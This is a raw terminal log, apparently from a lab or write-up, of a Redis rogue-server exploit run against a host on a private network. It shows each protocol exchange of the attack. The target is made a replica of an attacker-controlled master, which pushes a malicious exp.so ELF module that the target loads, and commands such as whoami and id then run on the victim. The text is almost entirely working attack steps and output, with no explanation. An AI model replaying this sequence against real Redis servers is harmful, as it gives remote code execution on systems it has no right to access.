 xigua@xigua-virtual-machine:~/Desktop/redis-rogue-server-master$ python3 redis-rogue-server.py  --rhost=10.100.6.50 --rport=6379 --lhost=10.100.4.189
BINDING 0.0.0.0:21000
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$12\r\n10.100.4.189\r\n$5\r\n21000\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$5\r\n/data\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC 1616aab84a7f037d1ebca7648aff5c1ba1068fac 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00
00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$12\r\n/data/exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$6\r\nredis\n\r\n'
[>>] redis
[<<] ifconfig
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$8\r\nifconfig\r\n'
[->] b'$0\r\n\r\n'
[<<] id
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
[->] b'$48\r\nuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
[>>] uid=999(redis) gid=999(redis) groups=999(redis)
[<<]